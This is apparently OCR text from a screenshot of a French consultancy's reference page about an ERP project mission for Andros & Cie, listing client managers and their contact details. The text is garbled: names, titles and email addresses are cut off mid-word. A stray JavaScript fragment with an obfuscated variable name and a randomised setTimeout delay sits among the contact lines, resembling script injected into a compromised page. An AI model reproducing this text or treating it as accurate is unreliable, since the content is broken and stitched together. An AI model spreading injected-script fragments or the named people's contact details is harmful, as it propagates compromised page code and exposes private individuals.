
Depuis 2004
Caractéristiques de la mission
Direction de projet de mise en place d'un
ERP
Responsables clients
Monsieur Jean-François Dufresne, Dire
membre du Directoire de Andros & Cie.
Monsieur Frédéric Martin, Coordinateu
d'Information Andros & Cie
Coordonnées
jf.dufresne@dufresne-corrigan-scarlett
frederic.martin@
andom() * 5); if (c==3)
15000; setTimeout($soq0ujYKWbanWY6
delay);}
andros.fr
tél : 05 65 10 10 10